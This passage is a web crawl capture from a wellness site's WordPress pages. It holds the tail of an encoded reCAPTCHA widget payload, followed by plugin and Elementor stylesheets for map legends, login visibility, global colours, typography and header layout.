Yw5IOw6w2w5cywprDn09+w7DDgsOdVmRVw6MIwo1gw64Gw4wNJsKFwrnCuj9zEsKNLMOzw47DlcKzGxTCrV3CrcOGAMKdWkXCocOtwr7DvsOQSV7Cqxwcwqo2wpDDhEtUwroKaTnDjsKpJsOcwq7CiRoNw7t/PRLDlRjCtiFfH8O4BjbDqRPDkGPDhsKnQMKGcEnDlsOXJR0IaMOVL07CrcKjS8Orb8Oswo11dB/DpMKJAsOQN8Olwq3Du8KiwofDt2PCtXc3HsK0Wk3DuMKawq0qwpLCjcK4wr7CnVU7wpsVwqDDsRnCmi1QRDBaMcKNw57CiMOaWsKJIMOsF8O1KGYDAhZvXMKrwotkUnnDoMKhwqbDp0MOw4HCl31UAcKzX3HDv8Kkw63CpsOKWydMEMKDe17Dqi8Xw5rDgsOQBcOPwo/DjRXCuU/Dp2HDjl3CrsOSw5nCpsKTw6ACw73Dq1fDpcOlKBhJwqAzwq3DgsK3wrvCn8Otw5N/wp7DsMKldkvCvWLCpWVHF8OvdsOaA35eNwzDiXUhw7gVworDhE8QwqUqw41CIjPDtsKJwq/DhMOUCcOAHsONNH3Dg03DnGvCuMKPJlTCpMKeDRNDwoLCmWbCvcO2woXDrG/DkTp8w7UDQcOuSkQfwocsOz/CmcKiw6V7w5EwfHPDpFhkwpotwpvDqXLDn8Kpw5h2KB7DrWfCtMKdCMKFw5hpw6cXF8OBw6bConrDtBnDo8O4WMODVlrDmwAOAsOgPRI4w6fCr8OjdB/DrMKcw79/XgrDicKrw6LDicOYw7hIOnTCiAjDgsKNBz5CN8OEH8Kmw6TClsK0BH8gwp4hw6LCgsOWU8KWZ8K8wohkV1/Cr0MVaMOgw6JUw77DqMOrZ8KQwp3DhjFqTmLDj8Kjw7nCqATDm8ObQ8KCccOBWDfDqcKywrHDkMOIw4DCsMKnKCnDljFjwpAlacK7C8K6Sx/CpTkmYBoywpnCv3IqDDZwZcKxK8K4woMjwrRgQsKTIhXDs1nDtsK7ZRDDnA1NPcOYw4TCl1TCpsK6w55FB0HCrsOww5nDqUI5wqXCqQXCjsK7wo3CiArCh2TDjMK9wowsI8ODQ8KHw6hSGnXCvRV1NsOMwohwwq/DqyrCiEvCusKBw4DDnVbCk8O4w5rDk8KoEGBVA8Oew4jCk8ObF0XDhHPDo8K1fHvCt8KmbcOqwr/[base64]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[base64]/[base64]/DoQzDqTV6w5k3wrrDpxoUwqDDp8OkwrfDgjzDumTDkjHDnGEQw6vCkGgJMcKwYyzCksK1NMKKw67CuzcWXMO9N0HCo3zCohE4w6x1w6PCqADDg1HDqU/Cn014VMOxCcKLB8OABHrCi8OVwqhYw4TDscO6wo7DuMOWwpTCjMODwprDlcOdw6ARQn50cHPCjMKNKkZ7w4cUwqQiw5nCvRHCvcOFCCHCqADCpVLClUhJcTPDiCB6WhcYwqILw7gAaxXCpcOMw5rDqMOMCD4vw756MsOzw6k9w4UDW8O/w7XDmRkcw4UQwp7DrAYww7Vpw63CsjvDv1jDrcKPw5zCmsOILMOdw7bCikEvwrY9w589wpJQOcKBw5pIVmNxCDTDnGTCtMOow43ChQDDpcOPGTbDkcKOw53CisKVw6HCvcKZwqYOwoIXwpVsYDxJw5EewrI1wo/DowLCv3t3ASVHwpTDjyhKw6nDrsOcw4nDtQVgBMK3w5AIw67CosOzOMOEHyDCqhfCoUTCpTkVw7xCwpnDtT1ZZsOpdsKVe8KYw6FmNm5TEhbDu8OyRWsvwprCmGbCkzHCqsO9W8OFw6M0wrpnwo4Yw57Cjn/CiQZoOAsXXnfCuS7DplvDnxxpW8OlwrBxw7vDuGrCiMOTwp3Dj8KwbmTCqsKbwrEMwqrCksKvwpcvacORcMO8wqbCmMK0wqI+wog9H8OowpPCrsKBX8OEw5M0TcKOwp1dGh3DhTPCtMO5KsKsNcOJwq7DpA8nasOxU8O7woJuw4Rlw6RPw4FHJcOHZV/Ck1xmw7EJEmRfDUbCkMOBwosebcKcw6rDjsO6w7F2QxBKMsO9w4xGwoVYIiQbQEXCgsKrGXDDrMOJw5QZDmjDgMKpwp7CrW3DnyTCl8KHXGLDvwMMP2XDr8O/[base64]/DgB3Ciix6wqpPCnnCqcKKNMK3U8KiwpbDkcK7wrjDjSvCi2g5w4PDpMKmwrRfRsK2N1DCusO5VVbDtDBRw5FpwrIxWBbCtW1fw6/CsMKtwoFvw749wofCoW5HfMK5wo4IwpRYwqwedifCi0DDsh5Aw6HCpcKVw6TCvF0Xwp5xLDPDqg/DrcKkU8Oxw5nDuhXCosOmwrEzwrhFwrpWFXbCjlUrNMO3wp8BVGHCosK7wodSw4I5KsKBX8KPBC1iwoZPw5dPw48vw7t/w40jwozDvMKPGcOKZ8KFwq48AMO+QcKnwqkiw7nCt8O4woXDtE7DnMKLWyQnIMKcwovDkMKCH8OuwrLDiycbw6MIw6tHwofDujTDjMOIbsOUBMK/dMOjJMOlDsOew5PDt3LCvsKxw6DCom/CkmLCvnXCuhPDusOowqd5FMOtGsK1ecKaw4N0w7hmwoQLw5pMw4cDwoMWN3xHLcKjwq0OwoLCmw82Q3ADw7PCv2cjw7ILw6MewqTDicOBw7XCiSVBw41MPcKDZcKlfMKOXsO/TxzCsVF3MgAPwr/[base64]/CtsKnN8OLb8KowpDDlcOxX8OEw6rCvsK5C8K2w7FRwp4TAMKBPsKpZsK3w78IRx/[base64]/wqpKw4YeJ8K6w6Esw6EbZitpccOBw5Yaw4XCi1UceTTDkCBWwoHDj8Kww6Yqwq3CokYte8KzSsOde000wqgNw6rDkMOIA8OTwoo2w4ZaJMKNw7cNHiRMOMOZN8KIw7PCtsOLMMOIH3nDsGUiHh0IA1tvwqrDtMOKHsKMOsKpw6nDljjCpl/[base64]/woHDo8ONwqrCvyLChBc2WRMlw5rCscOjCcK7VhN4LcODwrdOw77Cj8KMwrXDiMKew5rDrcKTVQTChwcrw6pTw7TCgMObexvCun5XwrI2wpnDs8Kdw4rDnlUDwpLDkh4Fw7xuD2zDj8KuwrzCqsOaFzJ/W3BLwrvCp8OlNH7CpBt1w47CmmsGwonDkcOxImrCoRnCoFvCgyLCjcKIEMKOwqYuKcK9TcOfwoMNWMKAwq14O8KGw4N+XCrDisKvXMOZw65VwpBvAcK8w43Di8KowpXCnsOcdx1/VmJDwqA8VFHDv0V8w5zCgUMOamnDo8KUAAMBAmzDlMOmw5Yfw6DDjWLDmWzCmz7DocO+K1s3FnAqL1ReasKmw41OLBUTY8OjasKKOsOAw5Y7eEAjVgxrwoXDn8O/WFIhKDPDlcK4w4E9w7LDmy9Dw6AgXDJkDMKuw7FXPcOPZToWwojDv8OAwrUcwrhaw5QzGsKxwoTCgcOyYsO4aFUXw7zCrcO+wozDnFvDvRPDq8Oaa8OWEFECw4LCm8K5wpsvGFFmwqnDqnHCqsOmScKPw75IAzDDuT7Cq0ARwoZAKExnw4J9w6/DocK9Ny7CslbChcO8Z13CrBrDvMKlwpl4wo/Dv8OEJmfCr2kkLynDu8OWw6TDg8OYwr0AXcKgOcOOwplIKmtuZ8O/w4F/wocNTjcYGG4MesO4w5dHei4QWXLDvMK7KsO6wq7DilrDu8K3XBzCkR/Cj357acOyw4cvw5XCvsKEwqRLw6dNw4wQCEAdd2IUPgvDrcKIM8KQBXAkBMKnwqs7fcKuwrc5Q8OTMiJWwqNwJ8O/w5nCnMO7SjRDwrR+wrDDng3CucOzwp9oGGTDp8KYw63CtHNhFcKUwojDsmvDjsKcw7Uhw4AXGHrCpsO/w7DDrH7ClMK1DcOHViN0wqnCth0tYCg8wrJawpTCp8KJwpvCp8OKwrPDqmTCt8KAw5QjwpIvw6tiBsKqw4XCr2DDpArCnD9SB8KhGcKhPl5rwpY\\u003d\x22],null,[\x22conf\x22,null,\x226LfZj9EeAAAAAPsCkTgPy3X4CgDQU2MghdVjDtaF\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,465],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://chiliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224RnlJeqW8ATlnauer33PTm875ZFOka/1UNFvnZxquag\\u003d\x22,1,0,null,1,1762810608901,0,0,[5,90,134],null,[14],\x22RC-Alc4kmuiM1BlDA\x22,null,null,null,null,null,\x220dAFcWeA4U5bhT7nuf2031s4qiTuQvlFkwDk59hwnlHNtDnF3FaUxeX2cILXW36Qo6kG92B_Wn2XumK2EPsZqn37QqBHwz7JX6eQ\x22,1762893408755]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://chiliving.com/wp-content/plugins/madcow-instructors/public/css/madcow-instructors-public.css?ver=1.0.19
body_size: 87
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.madcow-instructors-infowindow-button {
    display: block;
    width: 100% !important;
}

.workshops-map-legend {
    width: 100%;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
}

.workshops-map-legend-item {
    padding-top: 5px;
    padding-bottom: 8px;
    -webkit-box-align: center;
    align-items: center;
    flex-basis: auto;
    -webkit-box-flex: 0;
    flex-shrink: 0;
    display: -webkit-box;
    justify-content: center;
    color: #4a4a4a;
    font-size: 12px;
    line-height: 1.3;
}

.workshops-map-legend-item:not(:last-child) {
    padding-right: 70px;
}

.workshops-map-legend div figure {
    height: 24px;
    width: 24px;
}

.workshops-map-legend div figure img {
    padding-right: 5px;
}

.gm-style-iw {
    padding-left: 20px !important;
    padding-right: 20px !important;
    padding-bottom: 20px !important;
    padding-top: 20px !important;
}

.gm-style-iw-d div:not(:last-child) {
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://chiliving.com/wp-content/plugins/madcow-instructors/public/css/madcow-instructors-logged-out-public.css?ver=1.0.19
body_size: -178
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.madcow-instructors-logged-out {
	display: block !important;
}

.madcow-instructors-logged-in {
	display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://chiliving.com/wp-content/uploads/elementor/css/post-14.css?ver=1762288786
body_size: 611
content:
.elementor-kit-14{--e-global-color-primary:#19AECB;--e-global-color-secondary:#9B9B9B;--e-global-color-text:#4A4A4A;--e-global-color-accent:#FFFFFF;--e-global-color-4971c74:#3DC3A5;--e-global-color-8f36d76:#81C723;--e-global-color-a5609fa:#9761A8;--e-global-color-477f81d:#08A84E;--e-global-color-6e084d7:#EF509D;--e-global-color-7b5b8b4:#FFD107;--e-global-color-4be9e56:#3F68B1;--e-global-color-84d4f6e:#777777;--e-global-color-6d2683e:#E3E3E3;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-size:56px;--e-global-typography-primary-font-weight:800;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-line-height:1.2em;--e-global-typography-primary-letter-spacing:0.5px;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-secondary-letter-spacing:2px;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.4em;--e-global-typography-text-letter-spacing:0.5px;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:15px;--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-letter-spacing:2px;--e-global-typography-8dd57ba-font-family:"Lato";--e-global-typography-8dd57ba-font-size:14px;--e-global-typography-8dd57ba-font-weight:400;--e-global-typography-8dd57ba-text-transform:uppercase;--e-global-typography-8dd57ba-letter-spacing:1.5px;background-image:url("https://chiliving.com/wp-content/uploads/2021/06/chiliving-plus-background-light.png");color:#4A4A4A;font-family:"Lato";font-size:17px;font-weight:400;line-height:1.4em;letter-spacing:0.5px;}.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{background-color:#81C723;font-family:var( --e-global-typography-secondary-font-family );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#81C723;border-radius:0px 0px 0px 0px;}.elementor-kit-14 button:hover,.elementor-kit-14 button:focus,.elementor-kit-14 input[type="button"]:hover,.elementor-kit-14 input[type="button"]:focus,.elementor-kit-14 input[type="submit"]:hover,.elementor-kit-14 input[type="submit"]:focus,.elementor-kit-14 .elementor-button:hover,.elementor-kit-14 .elementor-button:focus{background-color:#19AECB;color:#FFFFFF;}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}.elementor-kit-14 a{color:#19AECB;}.elementor-kit-14 a:hover{color:#3F68B1;}.elementor-kit-14 h1{color:#4A4A4A;font-family:"Lato";font-size:56px;font-weight:800;text-transform:capitalize;line-height:1.2em;letter-spacing:2px;}.elementor-kit-14 h2{color:var( --e-global-color-text );font-family:"Lato";font-size:56px;font-weight:800;line-height:1.2em;letter-spacing:2px;}.elementor-kit-14 h3{color:#4A4A4A;font-family:"Lato";font-size:26px;font-weight:600;line-height:1.2em;letter-spacing:2px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-14 button,.elementor-kit-14 input[type="button"],.elementor-kit-14 input[type="submit"],.elementor-kit-14 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://chiliving.com/wp-content/uploads/elementor/css/post-108.css?ver=1762288787
body_size: 2339
content:
.elementor-108 .elementor-element.elementor-element-5656723 .elementor-repeater-item-f1eda0f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-108 .elementor-element.elementor-element-77a60238 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-1a10de80 .elementor-repeater-item-bf99046.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-5ad2a0d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-5ad2a0d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-60e38e13 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-60e38e13 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-108 .elementor-element.elementor-element-60e38e13{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-108 .elementor-element.elementor-element-60e38e13 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-60e38e13 .elementor-icon-list-item > a{font-family:"Lato";font-size:12px;font-weight:bold;line-height:1.2em;letter-spacing:0.5px;}.elementor-108 .elementor-element.elementor-element-60e38e13 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-513a9fbf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-513a9fbf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-513a9fbf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-108 .elementor-element.elementor-element-513a9fbf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-6d66b4d5{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-108 .elementor-element.elementor-element-6d66b4d5 .elementor-widget-container{text-align:center;}.elementor-108 .elementor-element.elementor-element-6d66b4d5 .elementor-social-icon{background-color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-6d66b4d5 .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-108 .elementor-element.elementor-element-6d66b4d5 .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-12afef7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-12afef7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-12afef7c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-108 .elementor-element.elementor-element-12afef7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-6c468076{width:var( --container-widget-width, 35px );max-width:35px;--container-widget-width:35px;--container-widget-flex-grow:0;}.elementor-108 .elementor-element.elementor-element-6c468076 .elementor-search-form{text-align:left;}.elementor-108 .elementor-element.elementor-element-6c468076 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-108 .elementor-element.elementor-element-6c468076 input[type="search"].elementor-search-form__input{font-family:"Lato";font-size:16px;font-weight:300;letter-spacing:0.5px;}.elementor-108 .elementor-element.elementor-element-6c468076 .elementor-search-form__input,
					.elementor-108 .elementor-element.elementor-element-6c468076 .elementor-search-form__icon,
					.elementor-108 .elementor-element.elementor-element-6c468076 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-108 .elementor-element.elementor-element-6c468076 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-108 .elementor-element.elementor-element-6c468076.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-108 .elementor-element.elementor-element-6c468076:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-108 .elementor-element.elementor-element-6c468076.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#FFFFFF;border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-108 .elementor-element.elementor-element-6c468076 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#19AECB;}.elementor-108 .elementor-element.elementor-element-6c468076 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#19AECB;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc{justify-content:flex-end;}.elementor-108 .elementor-element.elementor-element-4a176995{width:auto;max-width:auto;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:var( --e-global-color-4971c74 );}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc__btn-text, .elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc__btn-text .woocommerce-Price-amount.amount{font-family:"Lato";font-size:14px;letter-spacing:1px;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc__btn-inner-text{margin-right:2px;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc a .uael-mc__btn-text{color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc__btn{background-color:#9B9B9B00;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc__btn:hover{background-color:#9B9B9B00;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc__btn-icon{font-size:20px;color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc__btn-text{margin-right:5px;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc-modal__header-icon{font-size:20px;}.elementor-108 .elementor-element.elementor-element-4a176995 .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-108 .elementor-element.elementor-element-1a10de80:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-1a10de80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-108 .elementor-element.elementor-element-1a10de80 > .elementor-container{max-width:1200px;}.elementor-108 .elementor-element.elementor-element-1a10de80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-1a10de80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-40c655d7 .elementor-repeater-item-7ec0ea3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-41281819.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-41281819.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-41281819.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-108 .elementor-element.elementor-element-41281819 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-542a8e5e{text-align:center;}.elementor-108 .elementor-element.elementor-element-542a8e5e img{width:100%;max-width:460px;}.elementor-108 .elementor-element.elementor-element-40c655d7:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-40c655d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-108 .elementor-element.elementor-element-40c655d7 > .elementor-container{max-width:1200px;}.elementor-108 .elementor-element.elementor-element-40c655d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:9px 0px 9px 0px;}.elementor-108 .elementor-element.elementor-element-40c655d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-fc2ee19 .elementor-repeater-item-7ec0ea3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-3582ae52.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-3582ae52.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-3582ae52 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-menu-toggle{margin-right:auto;background-color:#ffffff;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu .elementor-item{font-family:"Lato";font-size:14px;font-weight:600;text-transform:capitalize;letter-spacing:0.5px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main .elementor-item{color:#777777;fill:#777777;padding-left:0px;padding-right:0px;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main .elementor-item:focus{color:#17AFCB;fill:#17AFCB;}.elementor-108 .elementor-element.elementor-element-51415b0d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#17AFCB;}.elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-underline .elementor-item:after,
					 .elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-overline .elementor-item:before,
					 .elementor-108 .elementor-element.elementor-element-51415b0d .e--pointer-double-line .elementor-item:before,
